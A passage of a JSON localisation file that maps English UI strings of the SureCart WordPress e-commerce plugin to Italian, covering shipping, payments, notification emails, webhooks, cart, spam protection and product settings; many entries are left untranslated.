more?":["Puoi dirci qualcosa di pi\u00f9?"],"The amount of times a single customer use the renewal discount.":["Il numero di volte in cui un singolo cliente utilizza lo sconto per il rinnovo."],"No shipping zones or rates":[],"Create Zone":[],"Shipping zones are geographic regions where you ship products.":[],"Shipping Zones & Rates":[],"2. Create Rate":[],"1. Create Zone":[],"Add Zone":[],"Edit Zone":[],"Next":["Successivo"],"Select Countries":[],"United States,  United Kingdom, Global ...":[],"Zone Name":[],"Zone added":[],"Zone updated":[],"Select at least one country to create zone.":[],"Fallback":[],"Condition":[],"Customers won't be able to complete checkout for products in this zone.":[],"Shipping rate deleted":[],"Fallback Zone":[],"This zone is optionally used for regions that are not included in any other shipping zone.":[],"Rest Of The World Fallback Zone":[],"Are you sure?":[],"Shipping zone deleted":[],"Add New Profile":[],"Add custom rates or destination restrictions for groups of products.":[],"Custom Shipping Profiles":[],"All products":[],"Set where you ship and how much you charge for shipping.":[],"Shipping Profiles":[],"Enabling shipping rates allows you to charge shipping costs and restrict purchase areas.":[],"Enable Shipping Rates":[],"Shipping Settings":[],"To complete the shipping setup, please add shipping rates to a shipping profile below.":[],"Based on order price":[],"Based on item weight":[],"Select":[],"Shipping Method":[],"Maximum weight":[],"Minimum weight":[],"No limit":[],"Add Rate":[],"Shipping rate added":[],"Shipping rate updated":[],"Failed to create shipping method":[],"Please select a shipping method":[],"Flat Rate":[],"Edit Shipping Rate":[],"Add New Shipping Rate":[],"No shipping rates available for customers to choose from.":[],"Rates for":[],"%d product":[],"Customers won't see this.":[],"Profile Details":[],"First create a shipping zone (where you ship to) and then a shipping rate (the cost to ship there).":[],"No shipping rates":[],"Manage Shipping Profile":[],"Saving failed.":[],"shipping settings":[],"To charge different rates for only certain products, create a new profile in":[],"No products in this profile.":[],"New products are added to this profile.":[],"Add products to this shipping profile.":[],"All products not in other profiles":[],"%d price":[],"Product added":[],"Product removed":[],"Are you sure you want to delete shipping profile? Deleting the shipping profile will remove associated shipping rates and shipping zones.":[],"Delete Shipping Profile":[],"Shipping profile deleted":[],"Customers won\u2019t see this.":[],"Add Shipping Profile":[],"The profile name is required.":[],"Shipping methods represent the different speeds or classes of shipping that your store offers.":[],"Upgrade to SureCart Premium to add unlimited shipping methods.":[],"Shipping Methods":[],"Shipping method removed":[],"A description to let the customer know the average time it takes for shipping.":[],"E.g. 1-2 days":[],"Add Shipping Method":[],"Edit Shipping Method":[],"Shipping method added":[],"Shipping method updated":[],"Available Processors":[],"Processors":[],"Connect with paystack to add a paystack express button to your checkout.":[],"Connect with Mollie to add a Mollie express button to your checkout.":[],"Connect with PayPal to add a PayPal express button to your checkout.":[],"Connect with Stripe to accept credit cards and other payment methods.":[],"Live Payments Disabled":[],"Live Payments Enabled":[],"Test Payments Disabled":[],"Test Payments Enabled":[],"Beta":[],"Payments that are made outside your online store. When a customer selects a manual payment method, you'll need to approve their order before it can be fulfilled":["Pagamenti effettuati al di fuori del tuo negozio online. Quando un cliente seleziona un metodo di pagamento manuale, dovrai approvare il loro ordine prima che possa essere evaso"],"Manual Payment Methods":["Metodi di Pagamento Manuali"],"No manual payment methods.":["Nessun metodo di pagamento manuale."],"Enable":["Abilita"],"Payment method enabled.":["Metodo di pagamento abilitato."],"Payment method disabled.":["Metodo di pagamento disabilitato."],"Instructions on how to pay.":["Istruzioni su come pagare."],"The instructions that you want your customers to follow to pay for an order. These instructions are shown on the confirmation page after a customer completes the checkout.":["Le istruzioni che vuoi che i tuoi clienti seguano per pagare un ordine. Queste istruzioni vengono visualizzate nella pagina di conferma dopo che un cliente ha completato il checkout."],"Payment instructions":["Istruzioni per il pagamento"],"I.E. Pay with cash upon delivery.":["Ovvero, paga in contanti alla consegna."],"The description of this payment method that will be shown in the checkout.":["La descrizione di questo metodo di pagamento che verr\u00e0 mostrata al momento del pagamento."],"I.E. Cash On Delivery":["Pagamento Alla Consegna"],"Custom payment method name":["Nome metodo di pagamento personalizzato"],"Create Manual Payment Method":["Crea Un Metodo Di Pagamento Manuale"],"Edit Manual Payment Method":["Modifica Metodo Di Pagamento Manuale"],"Footer":["Footer"],"This appears in the memo area of your invoices and receipts.":["Questo appare nell'area memo delle vostre fatture e ricevute."],"Memo":["Memo"],"Add additional information to receipts and invoices.":["Aggiungi informazioni aggiuntive a ricevute e fatture."],"Invoices & Receipts":["Fatture & Ricevute"],"It must be greater than the largest existing order number.":["Deve essere maggiore del pi\u00f9 grande numero d'ordine esistente."],"Start Order Number At":["Inizia Numero Ordine Da"],"Random Numbers And Letters":["Numeri e lettere casuali"],"Sequential":["Sequenziale"],"Choose the style of order numbers.":["Scegli lo stile dei numeri d'ordine."],"Order Numbers Counter":["Contatore Numeri Ordine"],"If you would like your order numbers to have a special prefix, you can enter it here. It must not contain underscores, spaces or dashes.":["Se desideri che i numeri d'ordine abbiano un prefisso speciale, puoi inserirlo qui. Non deve contenere trattini bassi, spazi o trattini."],"Order Number Prefix":["Prefisso Numero Ordine"],"Configure your order numbering style.":["Configura lo stile di numerazione dei tuoi ordini."],"Order Numbering":["Numero d'ordine"],"Promotions":["Promozioni"],"Products\/Prices":["Prodotti\/Prezzi"],"Export CSV":["Esporta CSV"],"Sent when a subscription payment fails.":["Inviato quando il pagamento dell'abbonamento fallisce."],"Subscription Payment Failure":["Errore nel pagamento dell'abbonamento"],"Sent when a subscription renews.":["Inviato quando un abbonamento si rinnova."],"Subscription Payment":["Pagamento dell'abbonamento"],"Sent when a subscription is canceled.":["Inviato quando un'iscrizione viene annullata."],"Sent when an order is created.":["Inviato quando viene creato un ordine."],"New Order":["Nuovo Ordine"],"These are the emails that are sent to you and other team members of this store.":["Queste sono le email che vengono inviate a te e agli altri membri del team di questo negozio."],"Store Emails":["Archivia Email"],"Sent to customers when a charge is refunded.":["Inviato ai clienti quando viene effettuato un rimborso."],"Sent to customers when a purchase is downloadable or has a license.":["Inviato ai clienti quando un acquisto \u00e8 scaricabile o ha una licenza."],"Product Access":["Accesso al Prodotto"],"Sent to customers when their subscription cancellation.":["Inviato ai clienti quando annullano l'abbonamento."],"Subscription Cancellation":["Annullamento dell'abbonamento"],"Sent to customers when their subscription renews.":["Inviato ai clienti quando si rinnova il loro abbonamento."],"Subscription Renewal":[],"Sent to customers 3 days before a subscription renews.":["Inviato ai clienti 3 giorni prima del rinnovo dell'abbonamento."],"Subscription Reminder":["Promemoria Abbonamento"],"Sent to customers when their subscription's payment method fails.":["Inviato ai clienti quando il metodo di pagamento dell'abbonamento non riesce."],"Subscription Recovery":["Recupero dell'abbonamento"],"Sent when a fulfillment is marked as delivered.":[],"Fulfillment Delivered":[],"Sent to when a fulfillment is updated or a tracking number is added.":[],"Fulfillment Updated":[],"Sent to when a fulfillment is created (i.e. your order is on the way).":[],"Fulfillment Confirmation":[],"Sent to customers to login to the customer portal without a password.":["Invia ai clienti per accedere al portale clienti senza password."],"Email Verification Code":[],"Third (final) email sent when a checkout is abandoned.":["Terza (finale) email inviata quando un acquisto viene abbandonato."],"Abandoned Checkout #3":["Carrello Abbandonato #3"],"Second email sent when a checkout is abandoned.":["Seconda email inviata quando un checkout viene abbandonato."],"Abandoned Checkout #2":["Carrello Abbandonato #2"],"First email sent when a checkout is abandoned.":["Prima email inviata quando un checkout viene abbandonato."],"Abandoned Checkout #1":["Carrello Abbandonato #1"],"Customize the content of each notification that is sent to your customers.":["Personalizza il contenuto di ogni notifica che viene inviata ai tuoi clienti."],"Customer Emails":["Email dei clienti"],"Subscription payments fail all the time. Don't leave your recurring revenue to chance - turn on recovery emails to increase your chances of recovering subscriptions with failed payments.":["Spesso si verificano problemi nei pagamenti degli abbonamenti. Non affidarti al caso per i tuoi guadagni ricorrenti: attiva le email di recupero per incrementare le probabilit\u00e0 di riscuotere gli abbonamenti con pagamenti falliti."],"Subscription Recovery Emails":["Email di recupero dell'abbonamento"],"Send a reminder to your subscribers 3 days before their subscription renews.":["Invia un promemoria ai tuoi abbonati 3 giorni prima del rinnovo dell'abbonamento."],"Subscription Reminder Notifications":["Notifiche di promemoria per l'abbonamento"],"Send a general subscription cancellation confirmation email to your customers when subscription canceled.":["Invia un'e-mail di conferma di annullamento generale dell'abbonamento ai tuoi clienti quando l'abbonamento viene annullato."],"Subscription Cancellation Notification":["Notifica di Annullamento dell'Abbonamento"],"Send an email customers when their subscription renews.":["Invia un'email ai clienti quando si rinnova il loro abbonamento."],"Subscription Renewal Emails":["Email di rinnovo dell'abbonamento"],"Send a quick reminder when a refund is created for a customer. These emails contain the amount and payment method being refunded.":["Invia un promemoria rapido quando viene creato un rimborso per un cliente. Queste email contengono l'importo e il metodo di pagamento oggetto del rimborso."],"Refund Emails":["Email di rimborso"],"Send an order email to customers even when the order is free.":["Invia un'e-mail di riepilogo dell'ordine ai clienti anche quando \u00e8 gratuito."],"Free Order Emails":["Email Per Ordini Gratuiti"],"Send a general order confirmation email to your customers when an order is paid. These emails include a breakdown of the order, and a link to a page where they can download their invoice and receipt.":["Invia un'e-mail generale di conferma dell'ordine ai tuoi clienti quando un ordine viene pagato. Queste e-mail includono una descrizione dell'ordine e un link a una pagina in cui \u00e8 possibile scaricare la fattura e la ricevuta."],"Order Confirmation Emails":["Conferma dell'ordine via email"],"Send a product access email to your customer when a purchase is made for a licensed and\/or downloadable product.":[],"Product Access Emails":[],"Manage which notifications are sent to your customers.":["Gestisci quali notifiche vengono inviate ai tuoi clienti."],"Webhook Details":[],"There are no more webhooks to show.":[],"Webhooks are functioning normally.":[],"Retry":[],"View Details":[],"Not Processed":[],"Processed":[],"Event":[],"If you have any webhooks that failed to process on your site, you can retry them here.":[],"SureCart Event Processing Health":[],"Retry successful!":[],"This will refetch the webhooks connection settings with your store in the case of an invalid signature or similar issue.":[],"Advanced connection options and troubleshooting.":[],"Advanced Options":[],"Enter your api token":["Inserisci il tuo token api"],"API Token":["API Token"],"Resync Webhooks":[],"View Logs":[],"If this endpoint is important to your integration, please try and fix the issue. We will disable this endpoint on %s if it continues to fail.":[],"This webhook endpoint is being monitored due to repeated errors.":[],"Error":[],"Webhook resynced.":[],"Are you sure you want to remove this logo?":["Sei sicuro di voler rimuovere questo logo?"],"Both":["Entrambi"],"Menu Icon":["Icona del menu"],"Floating Icon":["Icona Flottante"],"What type of cart icon would you like to use?":["Quale icona per il carrello vorresti usare?"],"Cart Icon Type":["Tipo di icona del carrello"],"Show a floating cart icon in the bottom corner of your site, if there are items in the cart.":["Mostra un'icona del carrello nell'angolo in basso del tuo sito, se ci sono articoli nel carrello"],"Show Floating Cart Icon":["Mostra l'icona del carrello flottante"],"Icon":["Icona"],"Enable to always show the cart button, even your cart is empty.":["Mostra sempre il pulsante del carrello, anche se il tuo carrello \u00e8 vuoto."],"Always Show Cart (Menu Only)":["Mostra sempre carrello (solo menu)"],"Left":["Sinistra"],"Right":["Giusto"],"Select the cart button position, i.e. left or right, where it will look best with your website design.":["Seleziona la posizione del pulsante del carrello, ad esempio a sinistra oa destra, dove star\u00e0 meglio con il design del tuo sito web."],"Select Position":["Seleziona Posizione"],"Position of cart button":["Posizione del pulsante del carrello"],"Select the menu(s) where the cart icon will appear.":["Seleziona il\/i menu in cui apparir\u00e0 l'icona del carrello."],"Select Menus":["Seleziona Menu"],"This will enable slide-out cart. If you do not wish to use the cart, you can disable this to prevent cart scripts from loading on your pages.":["Ci\u00f2 abiliter\u00e0 la visualizzazione slide-out del carrello . Se non desideri utilizzare il carrello, puoi disabilitarlo per evitare che gli script del carrello vengano caricati sulle tue pagine."],"Enable Cart":["Abilita carrello"],"Change cart settings.":["Modifica le impostazioni del carrello."],"Remove \"Powered By SureCart\" in the footer of emails and reciepts\/invoices.":["Rimuovi \"Powered By SureCart\" nel pi\u00e8 di pagina di e-mail e ricevute\/fatture."],"Remove SureCart Branding":["Rimuovi Il Brand Surecart"],"Dark":["Scuro"],"Light":["Chiaro"],"Choose \"Dark\" if your theme already has a dark background.":["Scegli \"Scuro\" se il tuo tema ha gi\u00e0 uno sfondo scuro."],"Select Theme":["Seleziona Tema"],"Select Theme (Beta)":["Seleziona Tema (Beta)"],"Logo":["Logo"],"This color will be used for the main button color, links, and various UI elements.":["Questo colore verr\u00e0 utilizzato per il colore del pulsante principale, i collegamenti e vari elementi dell'interfaccia utente."],"Customize how your brand appears globally across SureCart. Your logo and colors will be used on hosted pages and emails that are sent to your customers.":["Personalizza l'aspetto del tuo marchio a livello globale su SureCart. Il tuo logo e i tuoi colori verranno utilizzati nelle pagine  e nelle email inviate ai tuoi clienti."],"Brand Settings":["Impostazioni Brand "],"Start Sync":[],"Run any integration automations for purchases. This will run any actions that are set to run on purchase.":[],"Run purchase actions":[],"Create WordPress users if the user does not yet exist.":[],"Create WordPress Users":[],"This will change your user data on your install. We recommend creating a backup of your site before running this.":[],"Customer Sync":[],"Customer sync started in the background":[],"Clear out all of your test data with one-click.":["Elimina tutti i tuoi dati di test con un solo clic."],"Clear Test Data":["Elimina i dati di test"],"Sync Customers":[],"Match all SureCart customers with WordPress users. This is helpful if you have migrated from another eCommerce platform.":[],"Manually sync your WordPress install with SureCart.":[],"Syncing":[],"Use The Stripe Card Element":[],"Show a link to edit the customer area in the menu.":[],"Show a link to edit the checkout page in the menu.":[],"Checkout Page":[],"Show a link to edit the cart in the menu.":[],"Cart Page":[],"Show a link to edit the shop page in the menu.":[],"Change some admin UI options.":[],"Admin Appearance":[],"This ensures all the password fields have a stronger validation for user password input i.e. at least 6 characters and one special character.":[],"Strong Password Validation":[],"This will load stripe.js on every page to help with Fraud monitoring.":["Questo caricher\u00e0 stripe.js su ogni pagina per aiutare il monitoraggio delle frodi."],"Stripe Fraud Monitoring":["Monitoraggio delle frodi Stripe"],"register a new site and choose v3.":["registra un nuovo sito e scegli v3."],"To get your Recaptcha keys":["Per ottenere le tue chiavi Recaptcha"],"reCaptcha Secret Key":["reCaptcha Secret Key"],"You can find this on your google Recaptcha dashboard.":["Puoi trovare questo nella tua dashboard di Google Recaptcha."],"reCaptcha Site Key":["reCaptcha Site Key"],"Please clear checkout page cache after changing this setting.":["Si prega di svuotare la cache della pagina di checkout dopo aver modificato questa impostazione."],"Important":["Importante"],"Enable Recaptcha spam protection on checkout forms.":["Abilita la protezione Recaptcha contro lo spam nei moduli di pagamento."],"Recaptcha v3":["Recaptcha v3"],"This adds a field that is invisible to users, but visible to bots in an attempt to trick them into filling it out.":["Questo aggiunge un campo che \u00e8 invisibile agli utenti, ma visibile ai bot nel tentativo di ingannarli a riempirlo."],"Honeypot":["Honeypot"],"Change your checkout spam protection and security settings.":["Cambia le impostazioni di protezione antispam e sicurezza del tuo checkout."],"Spam Protection & Security":["Protezione dallo Spam & Sicurezza"],"Enter a website URL":["Inserisci l'URL del sito web"],"Website":["Website"],"Enter an phone number":["Inserisci un numero di telefono"],"Enter an email":["Inserisci un'email"],"This information helps customers recognize your business and contact you when necessary. It will be visible on invoices\/receipts and any emails that need to be CAN-SPAM compliant (i.e. abandoned order emails).":["Queste informazioni aiutano i clienti a riconoscere la tua azienda e a contattarti quando necessario. Saranno visibili su fatture\/ricevute e su tutte le email che devono essere conformi al CAN-SPAM (ad esempio, email di ordini abbandonati)."],"Contact Information":["Informazioni di Contatto"],"notifications@surecart.com":["notifications@surecart.com"],"Reply To Email":["Rispondi all'email"],"Enter the sender name":["Inserisci il nome del mittente"],"Sender Name":["Nome del mittente"],"Use these settings to configure how notifications are sent to your customers.":["Utilizza queste impostazioni per configurare le modalit\u00e0 di invio delle notifiche ai clienti."],"A link to your privacy policy page.":["Un collegamento alla pagina della tua informativa sulla privacy."],"Privacy Policy Page":[],"A link to your store terms page.":[],"Terms Page":[],"The language used for notifications, invoices, etc.":["La lingua utilizzata per le notifiche, le fatture, ecc."],"Store Language":["Lingua Del Negozio"],"Change this if you want the store to be in a different time zone than your server.":["Cambia questo se vuoi che il negozio sia in un fuso orario diverso da quello del tuo server."],"Time Zone":["Fuso Orario"],"The default currency for new products.":["La valuta predefinita per i nuovi prodotti."],"This should be your live storefront URL.":["Questo dovrebbe essere l'URL del tuo negozio online."],"https:\/\/example.com":["https:\/\/esempio.com"],"This is displayed in the UI and in notifications.":["Questo viene visualizzato nell'interfaccia utente e nelle notifiche."],"Store Name":["Nome del negozio"],"The name of your store will be visible to customers, so you should use a name that is recognizable and identifies your store to your customers.":["Il nome del tuo negozio sar\u00e0 visibile ai clienti, quindi dovresti utilizzare un nome che sia riconoscibile e identifichi il tuo negozio per i tuoi clienti."],"Store Details":["Dettagli negozio"],"1 week":["1 settimana"],"6 Days":["6 giorni"],"5 Days":["5 giorni"],"4 Days":["4 giorni"],"3 Days":["3 giorni"],"2 Days":["2 giorni"],"1.5 Days":["1,5 giorni"],"1 Day":["1 giorno"],"12 Hours":["12 ore"],"6 Hours":["6 ore"],"3 Hours":["3 ore"],"2 Hours":["2 ore"],"1 Hour":["1 ora"],"The number of days to wait after a customer's purchase before allowing an abandoned checkout to be created. This helps to prevent abandoned checkouts being created for customers very soon after they have made a different purchase.":["Il numero di giorni da aspettare dopo l'acquisto di un cliente prima di consentire la creazione di un carrello abbandonato. Questo evita la formazione di carrelli abbandonati per i clienti poco dopo aver effettuato un acquisto."],"Wait for a period of time after a customer has made a purchase to send other abandoned checkouts.":["Attendi un periodo di tempo dopo che un cliente ha effettuato un acquisto per inviare altri carrelli abbandonati."],"Grace Period":["Periodo Di Tolleranza"],"Don't create abandoned checkout if all products in checkout have been purchased.":["Non creare un carrello abbandonato se tutti i prodotti nel carrello sono gi\u00e0 stati acquistati."],"Ignore Purchased Products":["Ignora i Prodotti Acquistati"],"Also enable abandoned checkouts in test mode.":["Anche abilitare i carrelli abbandonati in modalit\u00e0 test."],"Enabled In Test Mode":["Abilitato in modalit\u00e0 test"],"Advanced settings for abandoned checkouts":["Impostazioni avanzate per i checkout abbandonati"],"GDPR Message":["Messaggio GDPR"],"Note: By checking this, it will show confirmation text below the email on checkout forms.":["Nota: selezionando questo, verr\u00e0 visualizzato il testo di conferma sotto l'e-mail sui moduli di pagamento."],"Tracking Confirmation":["Conferma di tracciamento"],"Data collection settings for GDPR.":["Impostazioni di raccolta dati per GDPR."],"GDPR Settings":["Impostazioni GDPR"],"Number of days until expiration":["Numero di giorni fino alla scadenza"],"Discount Expires":["Scade lo sconto"],"On the final email":["Nell'e-mail finale"],"On the second email":["Sulla seconda e-mail"],"On the first email":["Alla prima e-mail"],"When should we offer the discount?":["Quando dovremmo offrire lo sconto?"],"Add a discount incentive for abandoned cart.":["Aggiungi un incentivo di sconto per il carrello abbandonato."],"Abandoned Checkout Discount":["Sconto su checkout non completato"],"Your discount settings for abandoned cart.":["Le tue impostazioni di sconto per il carrello abbandonato."],"Discount Settings":["Impostazioni di sconto"],"Final Email Delay":[],"Second Email Delay":[],"Don't send":["Non inviare"],"First Email Delay":[],"Turn on abandoned cart for your store.":["Attiva il carrello abbandonato per il tuo negozio."],"Notification settings for abandoned checkouts":["Impostazioni di notifica per checkout abbandonati"],"Notification Settings":["Impostazioni di notifica"],"Settings Updated.":["Impostazioni aggiornate."],"Default (Customized)":[],"Add another value":[],"You have reached the variant limit of 100":[],"Option Value %d":[],"You have already used the same option value \"%s\".":[],"Edit %s":[],"Option Values":[],"Delete %s":[],"You have already used the same option name \"%s\".":[],"Option Name":[],"Remove Image":[],"Remove image":[],"Delete variant":[],"Open variant dropdown":[],"Price overrides are only allowed for products with a single price.":[],"Are you sure you wish to unlink this image?":[],"Stock Qty":[],"SKU":[],"Add Variant":[],"Are you sure you wish to delete this variant image? This cannot be undone.":[],"Add More Options":[],"You have reached the maximum number of variant options.":[],"Add Options Like Size or Color":[],"Variants":[],"Add variant":[],"This is not shown to the customer, but is used help you identify the group.":["Questo non viene mostrato al cliente, ma viene utilizzato per identificare il gruppo."],"Create Product Group":["Crea gruppo di prodotti"],"Add this product to a group with others you want the purchaser to switch between.":[],"Upgrade Group":["Gruppo di aggiornamento"],"To charge tax, please set up your tax information on the settings page.":["Per addebitare le tasse, imposta i tuoi dati fiscali nella pagina delle impostazioni."],"This is a physical product":["Questo \u00e8 un prodotto fisico"],"Charge tax on this product":["Addebita le tasse su questo prodotto"],"The last part of the URL":["L'ultima parte dell'URL"],"Created On":["Creato il"],"Available for purchase":["Disponibile per l'acquisto"],"Secure":["Sicuro"],"Download archived.":["Scarica archiviato."],"Download un-archived.":["Scarica non archiviato."],"Download removed.":["Download rimosso."],"Are you sure you want to remove the download from this product?":["Sei sicuro di voler rimuovere il download da questo prodotto?"],"Are you sure you want to replace the file in this download? This may push out a new release to everyone.":["Sei sicuro di voler sostituire il file in questo download? Questo potrebbe distribuire una nuova versione a tutti."],"Turn this off if you do not wish to automatically fulfill this product when an order is placed.":[],"Auto Fulfill":[],"Customers won\u2019t enter shipping details at checkout.":[],"Digital product or service":[],"Shipping Weight":[],"Physical product":[],"g":[],"oz":[],"kg":[],"lb":[],"Meta description":[],"Page title":[],"Add a title and description to see how this product might appear in a search engine listing":[],"Search Engine Listing":[],"Hide %d Archived Prices":["Nascondi %d prezzi archiviati"],"Show %d Archived Prices":["Mostra %d prezzi archiviati"],"Price deleted.":["Prezzo cancellato."],"Permanently delete this price? You cannot undo this action.":["Eliminare definitivamente questo prezzo? Non puoi annullare questa azione."],"Price unarchived.":["Prezzo non archiviato."],"Archive this price? This product will not be purchaseable and all unsaved changes will be lost.":["Archiviare questo prezzo? Questo prodotto non sar\u00e0 acquistabile e tutte le modifiche non salvate andranno perse."],"Un-Archive this price? This will make the product purchaseable again.":["Annullare l'archiviazione di questo prezzo? Questo render\u00e0 il prodotto nuovamente acquistabile."],"Copy Links":["Copia Link"],"every":["ogni"],"Custom Amount":["Importo personalizzato"],"Payment Plan":["Piano di pagamento"],"Setup Fee":["Costo Servizio Di Setup"],"Done":["Fatto"],"Variant ID":[],"Price ID":["ID prezzo"],"Miscellaneous":["Varie"],"Buy Button Shortcode":["Shortcode del Pulsante Acquista"],"Add To Cart Button Shortcode":[],"Shortcodes":["Shortcodes"],"Buy Link":["Link per l'acquisto"],"Variant":[],"Price Details":[],"Create Price":["Crea prezzo"],"Installment":[],"One Time":["Una volta"],"Payment type":[],"Price updated.":[],"Add A Price":["Aggiungi un prezzo"],"Set up pricing for your product.":["Imposta i prezzi per il tuo prodotto."],"Add Another Price":["Aggiungi un altro prezzo"],"This is the current release zip of your software.":["Questo \u00e8 l'attuale zip della versione del tuo software."],"Current Release":["Versione corrente"],"Enable license creation":["Abilita la creazione della licenza"],"Licensing":["Licenza"],"Adjust":[],"On Hand":[],"Available":[],"Adjust By":[],"Stock adjustment":[],"SKU (Stock Keeping Unit)":[],"Make stock adjustment":[],"Available Stock":[],"Continue selling when out of stock":[],"Allow Out Of Stock Selling":[],"Track the quantity of this product.":[],"Track Quantity":[],"Inventory":[],"Select an Item":["Seleziona un oggetto"],"Select An Integration":["Seleziona Un'integrazione"],"Select an integration to sync with this product.":[],"Integration":["Integrazione"],"SKU:":[],"All Variants":[],"Optionally select a variant to sync with this integration.":[],"Select A Variant":[],"All Prices":[],"Optionally select a price to sync with this integration.":[],"Add Integration":["Aggiungi integrazione"],"Integration saved.":["Integrazione salvata."],"To sync purchases of this product, add an integration.":["Per sincronizzare gli acquisti di questo prodotto, aggiungi un'integrazione."],"Add New Integration":["Aggiungi nuova integrazione"],"Product update failed.":[],"You have unsaved changes that need to be saved before adding a new integration. Do you want to save your product now?":[],"Since SureCart's integrations are native, there's no need to worry about the complexity of growing your store.":["Poich\u00e9 le integrazioni di SureCart sono native, non \u00e8 necessario preoccuparsi della complessit\u00e0 della crescita del tuo negozio."],"Grow your store worry-free.":["Fai crescere il tuo negozio senza preoccupazioni."],"Purchases syncing happens in both directions. For example, access is automatically revoked during a subscription cancellation or expiration.":["La sincronizzazione degli acquisti avviene in entrambe le direzioni. Ad esempio, l'accesso viene revocato automaticamente durante l'annullamento o la scadenza di un abbonamento."],"Set it and forget it.":["Impostalo e dimenticalo."],"Leave the heavy-lifting to us. Use SureCart's built-in native integrations with all the plugins you use. Purchases and subscriptions are automatically synced with your plugins.":["Lascia a noi il lavoro pesante. Utilizza le integrazioni native integrate di SureCart con tutti i plug-in che utilizzi. Gli acquisti e gli abbonamenti vengono sincronizzati automaticamente con i tuoi plug-in."],"Sync purchases with the plugins you already use.":["Sincronizza gli acquisti con i plugin che gi\u00e0 utilizzi."],"Disabled":["Disabilitato"],"The provider is not installed or unavailable.":["Il provider non \u00e8 installato o non \u00e8 disponibile."],"%s not found":["%s non trovato"],"An error occurred":["Si \u00e8 verificato un errore"],"Integration deleted.":["Integrazione eliminata."],"Are you sure you want to remove this integration? This will affect existing customers who have purchased this product.":["Sei sicuro di voler rimuovere questa integrazione? Ci\u00f2 interesser\u00e0 i clienti esistenti che hanno acquistato questo prodotto."],"Images":["immagini"],"Images updated.":["immagini aggiornate."],"We recommend that you optimize your images before linking them to your products.":[],"https:\/\/":["https:\/\/"],"Image URL":["URL Immagine"],"Add Product Image":["Aggiungi Un Immagine Del Prodotto"],"Add From URL":["Aggiungi da URL"],"Show Archived":["Mostra archiviato"],"External Link":["Link Esterno"],"Secure Storage":["Archiviazione Sicura"],"File":["File"],"Add Downloads":["Aggiungi download"],"Download added.":["Download aggiunto."],"A short description for your product that is displayed on product and instant checkouts.":["Una breve descrizione del tuo prodotto che viene visualizzata sui prodotti e sui pagamenti immediati."],"New Collection":[],"Collection created.":[],"Add To Collection":[],"Add this product to a collection...":[],"Link":["Link"],"Require terms and conditions":["Richiedi termini e condizioni"],"Show coupon field":["Mostra campo coupon"],"Show product description":["Mostra descrizione prodotto"],"Show product image":["Mostra immagine prodotto"],"Show store logo":["Mostra il logo del negozio"],"Make test payments with this product.":["Effettua pagamenti di prova con questo prodotto."],"Instantly publish a shareable page for this product.":["Pubblica immediatamente una pagina condivisibile per questo prodotto."],"Instant Checkout":["Instant Checkout"],"Customer Purchase Limit":["Limite di acquisto del cliente"],"Limit the number of times a single customer can purchase this product.":["Limita il numero di volte in cui un singolo cliente pu\u00f2 acquistare questo prodotto."],"Limit Per-Customer Purchases":["Limita gli acquisti per cliente"],"Add Link":["Aggiungi Link"],"A valid file URL.":["Un URL valido per il file."],"Link URL":["Link URL"],"A display name for file.":["Nome visualizzato per il file."],"Link Name":["Nome Link"],"Add External Link":["Aggiungi link esterno"],"Save Product":["Salva prodotto"],"Archive %s? This product will not be purchaseable and all unsaved changes will be lost.":["Archiviare %s ? Questo prodotto non sar\u00e0 acquistabile e tutte le modifiche non salvate andranno perse."],"Un-Archive %s? This will make the product purchaseable again.":["Annullare l'archiviazione %s ? Questo render\u00e0 il prodotto nuovamente acquistabile."],"Product updated.":["Prodotto aggiornato."],"A name for your product.":["Un nome per il tuo prodotto."],"Create New Product":["Crea nuovo prodotto"],"Custom Single Product Page":[],"Days":["Giorni"],"Free Trial":["Prova gratuita"],"Tax is included":["Il prezzo include le tasse"],"Default price":[],"Setup fee":[],"Compare at price":["Confronta al prezzo"],"Year":["Anno"],"Month":["Mese"],"Week":["Settimana"],"Day":["Giorno"],"Repeat payment every":[],"then cancels":[],"Monthly, Basic Plan, etc.":["Mensile, Piano Base, ecc."],"Maximum Price":["Prezzo massimo"],"Minimum Price":["Prezzo minimo"],"Revoke access when installments are completed":[],"Payments":["Pagamenti"],"Number of Payments":["Numero di pagamenti"],"Purchasable":[],"Not Purchaseable":[],"Available For Purchase":[],"Availability":[],"Add some products to this upgrade group. A customer who has purchased one of these products can switch between others in this group.":["Aggiungi alcuni prodotti a questo gruppo di aggiornamento. Un cliente che ha acquistato uno di questi prodotti pu\u00f2 passare da un altro in questo gruppo."],"Product removed.":["Prodotto rimosso."],"Choose a product":["Scegli un prodotto"],"Product added.":["Prodotto aggiunto."],"A name for your product group.":["Un nome per il tuo gruppo di prodotti."],"New Upgrade Group":[],"Edit Product Group":["Modifica gruppo di prodotti"],"Product Groups":[],"Save Group":[],"Product group un-archived.":[],"Product group archived.":[],"Archive this product group?":[],"Un-Archive this product group?":[],"Product group deleted.":[],"Permanently delete this product group? You cannot undo this action.":[],"Product group updated.":["Gruppo di prodotti aggiornato."],"A name for your product group. It is not shown to customers.":["Un nome per il tuo gruppo di prodotti. Non sar\u00e0 visibile ai clienti."],"Group Name":["Nome del gruppo"],"Create Upgrade Group":[],"Publishing":[],"Replace":["Sostituire"],"Add Image":["Aggiungi immagine"],"Image":[],"Image removed.":[],"Image updated.":[],"A short description for your product collection.":[],"Details":["Dettagli"],"Deleting a product collection does not delete the products in that collection.":[],"This action cannot be undone.":[],"Are you sure you want to delete this product collection?":[],"Delete this product collection?":[],"Product Collection deleted.":[],"Save Collection":[],"Product Collection updated.":[],"A short description for your product collection. This will be displayed on the collection page.":[],"Enter a description...":["Inserisci una descrizione..."],"A name for your product collection.":[],"Collection Name":[],"Create Collection":[],"Change URL: %s":[],"URL Slug":["URL Slug"],"View Product Collection":[],"The last part of the URL.":[],"URL":[],"Select template":[],"Select template: %s":[],"Manage all template parts":[],"Page Layout":[],"Describe the template, e.g. \"Men's Watches\". A custom template can be manually applied to product collection page.":[],"Manage all templates":[],"Edit template":[],"Template":[],"Add Template":[],"Templates define the way product collection page is displayed when viewing your site.":[],"Create Template":[],"%d Product":[],"Actions":["Azioni"],"Return":[],"Mark As Paid":[],"Unverified":["Non verificato"],"Valid":["Valido"],"Validity":["Validit\u00e0"],"Number Type":["Tipo di numero"],"Tax Number":["Codice Fiscale"],"Tax Information":["Informazioni fiscali"],"Other":["Altro"],"EU VAT":["IVA UE"],"UK VAT":["IVA britannica"],"AU ABN":["AU ABN"],"CA GST":["CA GST"],"Choose an option":[],"Return Reason":[],"Returned on":[],"Cancel return":[],"Open Return":[],"Complete Return":[],"Return in progress":[],"Return completed":[],"Return completed.":[],"Return re-opened.":[],"Cancel 